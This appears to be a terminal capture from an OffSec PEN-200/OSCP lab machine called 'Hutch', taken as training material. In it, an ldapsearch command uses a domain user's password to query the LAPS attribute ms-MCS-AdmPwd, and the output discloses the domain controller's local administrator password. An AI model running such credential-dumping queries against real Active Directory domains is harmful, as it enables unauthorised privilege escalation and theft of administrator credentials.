 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/Lab/AD/Hutch]
└─$ ldapsearch -v -x -D fmcsorley@HUTCH.OFFSEC -w CrabSharkJellyfish192 -b "DC=hutch,DC=offsec" -H ldap://192.168.105.122 "(ms-MCS-AdmPwd=*)" ms-MCS-AdmPwd
ldap_initialize( ldap://192.168.105.122:389/??base )
filter: (ms-MCS-AdmPwd=*)
requesting: ms-MCS-AdmPwd
# extended LDIF
#
# LDAPv3
# base <DC=hutch,DC=offsec> with scope subtree
# filter: (ms-MCS-AdmPwd=*)
# requesting: ms-MCS-AdmPwd
#

# HUTCHDC, Domain Controllers, hutch.offsec
dn: CN=HUTCHDC,OU=Domain Controllers,DC=hutch,DC=offsec
ms-Mcs-AdmPwd: 6A6!Og$bFM7IN[

# search reference
ref: ldap://ForestDnsZones.hutch.offsec/DC=ForestDnsZones,DC=hutch,DC=offsec

# search reference
ref: ldap://DomainDnsZones.hutch.offsec/DC=DomainDnsZones,DC=hutch,DC=offsec

# search reference
ref: ldap://hutch.offsec/CN=Configuration,DC=hutch,DC=offsec

# search result
search: 2
result: 0 Success

# numResponses: 5
# numEntries: 1
# numReferences: 3